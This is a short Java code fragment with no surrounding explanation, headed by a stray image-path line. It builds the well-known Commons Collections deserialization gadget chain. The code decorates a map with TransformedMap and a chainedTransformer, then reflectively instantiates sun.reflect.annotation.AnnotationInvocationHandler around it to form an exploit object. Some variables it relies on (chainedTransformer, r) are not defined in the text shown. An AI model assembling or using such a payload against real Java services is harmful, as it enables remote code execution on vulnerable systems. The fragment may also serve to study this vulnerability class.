 HashMap<Object, Object> map = new HashMap<>();
map.put("key","aaa");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
for(Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);
}
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationdhdlConstructor.setAccessible(true);
Object o  = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);